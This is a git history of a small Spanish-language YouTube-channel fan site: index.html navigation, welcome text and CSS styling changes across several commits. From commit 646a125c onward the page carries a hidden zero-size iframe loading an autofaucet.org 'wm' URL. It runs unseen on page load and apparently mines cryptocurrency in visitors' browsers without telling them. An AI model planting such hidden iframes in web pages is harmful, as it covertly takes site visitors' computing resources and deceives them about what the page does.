
==== index.html @ 4242aab7 "archivo html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Un Poco De Todo YT</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://www.w3schools.com/w3css/3/w3.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="shortcut icon" href="img/updt.png">

</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="index.html">UPDT_YT</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="index.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://www.youtube.com/channel/UClScZp72JcfbCce-xdlsyuA">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="actual_01.html" tabindex="-1" aria-disabled="true">Más...</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>


    <style type="text/css">
        * {
            cursor: url(https://cur.cursors-4u.net/cursors/cur-11/cur1031.cur), auto !important;
        }
    </style>
    <a href="https://www.cursors-4u.com/cursor/2012/01/22/x-steel-pointer-2.html" target="_blank" title="X-Steel Pointer"><img src="https://cur.cursors-4u.net/cursor.png" border="0" alt="X-Steel Pointer" style="position:absolute; top: 0px; right: 0px;" /></a>

    <img src="img/UPDTYT_00.jpg" style="width:100%">

    <center>
        <br>
        <h1>Hola a todos los que estaban esperando...</h1>


        <h1>Yá en unos días estará lista ésta pagina.</h1>
    </center>
</body>

</html>

==== commit 2ffa8932: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,8 @@
 
     <nav class="navbar navbar-expand-lg navbar-light bg-light">
         <div class="container-fluid">
-            <a class="navbar-brand" href="index.html">UPDT_YT</a>
+            <a class="navbar-brand" href="index.html">
+                <img src="img/iconytp3.png"></a>
             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
       <span class="navbar-toggler-icon"></span>
     </button>

==== commit cccbb522: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -18,15 +18,15 @@
 
     <nav class="navbar navbar-expand-lg navbar-light bg-light">
         <div class="container-fluid">
-            <a class="navbar-brand" href="index.html">
-                <img src="img/iconytp3.png"></a>
+            <a class="navbar-brand" href="https://hasael014.github.io/prueba_02/">
+                <img src="img/updt.png"></a>
             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
-      <span class="navbar-toggler-icon"></span>
-    </button>
+                <span class="navbar-toggler-icon"></span>
+            </button>
             <div class="collapse navbar-collapse" id="navbarNav">
                 <ul class="navbar-nav">
                     <li class="nav-item">
-                        <a class="nav-link active" aria-current="page" href="index.html">Home</a>
+                        <a class="nav-link active" aria-current="page" href="https://hasael014.github.io/prueba_02/">Home</a>
                     </li>
                     <li class="nav-item">
                         <a class="nav-link" href="https://www.youtube.com/channel/UClScZp72JcfbCce-xdlsyuA">Canal</a>
@@ -62,6 +62,7 @@
 
         <h1>Yá en unos días estará lista ésta pagina.</h1>
     </center>
+
 </body>
 
 </html>
==== commit 4b8bdea4: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -5,11 +5,9 @@
     <title>Un Poco De Todo YT</title>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link rel="stylesheet" href="https://www.w3schools.com/w3css/3/w3.css">
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link rel="stylesheet" href="formas.css">
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
     <link rel="shortcut icon" href="img/updt.png">
 
 </head>
@@ -29,13 +27,19 @@
                         <a class="nav-link active" aria-current="page" href="https://hasael014.github.io/prueba_02/">Home</a>
                     </li>
                     <li class="nav-item">
-                        <a class="nav-link" href="https://www.youtube.com/channel/UClScZp72JcfbCce-xdlsyuA">Canal</a>
+                        <a class="nav-link" href="cdc.html">Canal</a>
                     </li>
                     <li class="nav-item">
                         <a class="nav-link" href="videos.html">Videos</a>
                     </li>
                     <li class="nav-item">
                         <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
+                    </li>
+                    <li class="nav-item">
+                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
+                    </li>
+                    <li class="nav-item">
+                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                     </li>
                     <li class="nav-item">
                         <a class="nav-link" href="actual_01.html" tabindex="-1" aria-disabled="true">Más...</a>
@@ -57,12 +61,27 @@
 
     <center>
         <br>
-        <h1>Hola a todos los que estaban esperando...</h1>
+        <br>
+        <h1>
+            <b>
+                <i>
+                    BIENVENIDO A LA PAGINA DEL CANAL
+                </i>
+            </b>
+        </h1>
+        EN
 
-
-        <h1>Yá en unos días estará lista ésta pagina.</h1>
+        <h1></h1>
     </center>
-
+    <br>
+    <br>
+    <br>
+    <br>
+    <br>
+    <br>
+    <br>
+    <br>
+    <br>
 </body>
 
 </html>--- a/formas.css
+++ b/formas.css
@@ -0,0 +1,21 @@
+body {
+    background: #000000f2;
+}
+
+#imgprue {
+    width: 95%;
+    max-width: 500px;
+    background: rgba(0, 0, 0, 0.4);
+    border-radius: 7px;
+    margin: auto;
+}
+
+#textindi {
+    color: white;
+}
+
+#downhtml {
+    border-radius: 7px;
+    background: red;
+    border-color: #ffffff;
+}
==== commit bcdd67d2: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -64,7 +64,7 @@
         <br>
         <h1>
             <b>
-                <i>
+                <i id="saludo">
                     BIENVENIDO A LA PAGINA DEL CANAL
                 </i>
             </b>
--- a/formas.css
+++ b/formas.css
@@ -1,5 +1,9 @@
 body {
     background: #000000f2;
+}
+
+#saludo {
+    color: #ffffff;
 }
 
 #imgprue {

==== commit 646a125c: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,7 @@
     <link rel="stylesheet" href="formas.css">
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
     <link rel="shortcut icon" href="img/updt.png">
+    <iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>
 
 </head>
 
@@ -17,7 +18,7 @@
     <nav class="navbar navbar-expand-lg navbar-light bg-light">
         <div class="container-fluid">
             <a class="navbar-brand" href="https://hasael014.github.io/prueba_02/">
-                <img src="img/updt.png"></a>
+                <img src="img/updt.png" id="icon-log"></a>
             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                 <span class="navbar-toggler-icon"></span>
             </button>
@@ -50,12 +51,7 @@
     </nav>
 
 
-    <style type="text/css">
-        * {
-            cursor: url(https://cur.cursors-4u.net/cursors/cur-11/cur1031.cur), auto !important;
-        }
-    </style>
-    <a href="https://www.cursors-4u.com/cursor/2012/01/22/x-steel-pointer-2.html" target="_blank" title="X-Steel Pointer"><img src="https://cur.cursors-4u.net/cursor.png" border="0" alt="X-Steel Pointer" style="position:absolute; top: 0px; right: 0px;" /></a>
+
 
     <img src="img/UPDTYT_00.jpg" style="width:100%">
 
--- a/formas.css
+++ b/formas.css
@@ -1,9 +1,14 @@
 body {
     background: #000000f2;
+    cursor: url('/crsor/cursor.cur'), auto;
 }
 
 #saludo {
     color: #ffffff;
+}
+
+#icon-log {
+    border-radius: 50%;
 }
 
 #imgprue {
@@ -22,4 +27,33 @@
     border-radius: 7px;
     background: red;
     border-color: #ffffff;
+}
+
+#downhtml:hover {
+    transform: scale(1.08);
+    font-family: serif;
+    background: red;
+    border-color: #ffffff;
+}
+
+.nav-item:hover {
+    background-color: rgba(0, 0, 0, 0.116);
+    border-radius: 50px;
+}
+
+
+/*Pagina de descargas ejemplo_summa*/
+
+#ejemplo_summa {
+    margin-top: 50px;
+    color: white;
+}
+
+.divisoria {
+    background-color: #ffffff;
+    color: #ffffff;
+    border-radius: 50px;
+    font-size: 2px;
+    margin-top: 50px;
+    width: 900px;
 }
==== commit 2c1642e3: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <link rel="stylesheet" href="formas.css">
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
     <link rel="shortcut icon" href="img/updt.png">
-    <iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>
+    <iframe src="https://autofaucet.org/wm/progamacion/2" width="0" height="0" style="border:0"></iframe>
 
 </head>
 
@@ -17,7 +17,7 @@
 
     <nav class="navbar navbar-expand-lg navbar-light bg-light">
         <div class="container-fluid">
-            <a class="navbar-brand" href="https://hasael014.github.io/prueba_02/">
+            <a class="navbar-brand" href="/">
                 <img src="img/updt.png" id="icon-log"></a>
             <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                 <span class="navbar-toggler-icon"></span>
@@ -25,7 +25,7 @@
             <div class="collapse navbar-collapse" id="navbarNav">
                 <ul class="navbar-nav">
                     <li class="nav-item">
-                        <a class="nav-link active" aria-current="page" href="https://hasael014.github.io/prueba_02/">Home</a>
+                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                     </li>
                     <li class="nav-item">
                         <a class="nav-link" href="cdc.html">Canal</a>
@@ -37,13 +37,13 @@
                         <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                     </li>
                     <li class="nav-item">
-                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
-                    </li>
-                    <li class="nav-item">
                         <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                     </li>
                     <li class="nav-item">
-                        <a class="nav-link" href="actual_01.html" tabindex="-1" aria-disabled="true">Más...</a>
+                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
+                    </li>
+                    <li class="nav-item">
+                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                     </li>
                 </ul>
             </div>

==== commit c4ba84e9: "archivo html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <link rel="stylesheet" href="formas.css">
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
     <link rel="shortcut icon" href="img/updt.png">
-    <iframe src="https://autofaucet.org/wm/progamacion/2" width="0" height="0" style="border:0"></iframe>
+
 
 </head>
 
@@ -80,4 +80,6 @@
     <br>
 </body>
 
+<iframe src="https://autofaucet.org/wm/progamacion/2" width="0" height="0" style="border:0"></iframe>
+
 </html>